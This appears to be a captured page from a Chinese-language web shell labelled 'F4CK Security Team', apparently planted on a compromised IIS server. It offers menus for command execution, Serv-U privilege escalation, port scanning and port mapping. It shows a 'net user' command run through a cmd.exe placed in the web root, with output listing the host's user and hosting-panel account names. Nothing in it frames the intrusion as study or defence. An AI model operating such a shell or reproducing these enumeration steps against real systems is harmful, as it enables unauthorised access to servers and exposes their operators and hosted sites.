 退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查询 | 端口扫描 | 数据库管理 | 端口映射
执行命令>>
Cmd路径:
D:\Web\kmhdhf\index\cmd.exe
语句:
/c net user 执行
\\XS122013592654 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest34ae
hzhost_conpanel hzhost_master IIS_alpos18
IUSR_MICRSOFT-DB4BB0 IUSR_XS122013592654 IWAM_MICRSOFT-DB4BB0
IWAM_XS122013592654 linghangsos m.zzfeidu.com
phpmyadmin shooter SUPPORTasd3
www.yaohua2014.com
命令成功完成。
Web ManAger
F4CK
Security Team